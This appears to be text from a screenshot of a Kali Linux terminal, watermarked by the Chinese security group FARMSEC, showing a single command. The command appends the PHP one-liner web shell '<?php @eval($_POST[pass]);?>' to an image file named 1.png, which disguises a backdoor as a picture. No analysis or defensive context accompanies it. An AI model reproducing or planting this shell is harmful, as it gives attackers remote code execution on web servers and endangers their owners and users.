 79%
1.png
root@kali: ~/图片/壁纸
(root💀kali)-[~/图片/壁纸]
# ls
1.png
(root💀kali)-[~/图片/壁纸]
# echo " <?php @eval($_POST[pass]);?>" >> 1.png
(root💀kali)-[~/图片/壁纸]
#
农夫安全
FARMSEC
WWW.FARMSEC.ORG